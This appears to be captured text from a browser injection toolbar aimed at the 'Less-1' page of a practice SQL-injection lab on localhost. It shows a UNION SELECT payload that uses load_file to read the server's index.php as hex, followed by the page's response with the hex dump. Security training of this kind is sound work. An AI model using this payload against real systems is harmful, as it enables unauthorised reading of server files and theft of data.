 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/sqli/Less-1/?id=-11' union select 1, 2, Hex(load_file("C:\\phpStudyB\\WWW\\sqli\\Less-1\\index.php")) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:3C21444F43545950452068746D6C205055424C494320222D2F2F5733432F2F445444205848544D4C20312E30205472616E736974696
SQLI DUMB SERIES-1